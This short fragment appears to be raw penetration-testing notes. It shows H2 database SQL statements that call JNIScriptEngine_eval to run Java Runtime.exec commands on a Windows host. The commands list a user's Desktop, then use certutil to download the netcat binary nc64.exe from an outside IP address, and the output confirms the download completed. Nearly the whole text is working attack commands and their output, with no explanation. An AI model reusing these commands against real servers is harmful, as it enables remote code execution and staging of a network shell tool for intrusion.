 CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');\
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.198/nc64.exe C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.198/nc64.exe C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\
\Z").next()')
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.